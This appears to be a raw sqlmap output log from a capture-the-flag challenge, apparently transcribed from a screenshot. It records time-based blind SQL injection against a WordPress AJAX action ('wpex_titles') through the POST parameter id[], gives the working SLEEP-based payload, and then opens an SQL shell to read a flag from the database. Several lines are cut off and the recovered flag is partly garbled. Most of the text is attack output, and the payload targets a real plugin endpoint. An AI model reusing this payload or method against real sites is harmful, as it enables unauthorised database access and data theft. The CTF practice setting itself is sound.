 [09:08:58] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[09:09:08] [INFO] POST parameter 'id[]' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk
[09:09:23] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[09:09:23] [INFO] automatically extending ranges for UNION query injection technique tests as there is at l
e found
[09:09:24] [INFO] checking if the injection point on POST parameter 'id[]' is a false positive
POST parameter 'id[]' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 133 HTTP(s) requests:
---
Parameter: id[] (POST)
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: action=wpex_titles&id[]=1 AND (SELECT 1883 FROM (SELECT(SLEEP(5)))wCqG)
---
[09:09:50] [INFO] the back-end DBMS is MySQL
[09:09:50] [WARNING] it is very important to not stress the network connection during usage of time-based p
tions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] web ap
HP
back-end DBMS: MySQL ≥ 5.0.12 (MariaDB fork)
[09:10:06] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select flag from flag;
[09:10:32] [INFO] fetching SQL SELECT statement query output: 'select flag from flag'
[09:10:32] [INFO] retrieved: 1
[09:10:38] [INFO] retrieved:
[09:10:43] [INFO] adjusting time delay to 2 seconds due to good response times
flag{3 0ad
[09:16:09] [ERROR] invalid character detected. retrying..
[09:16:09] [WARNING] increasing time delay to 3 seconds
6d9}
select flag from flag: 'flag{3 d9}'
sql-shell>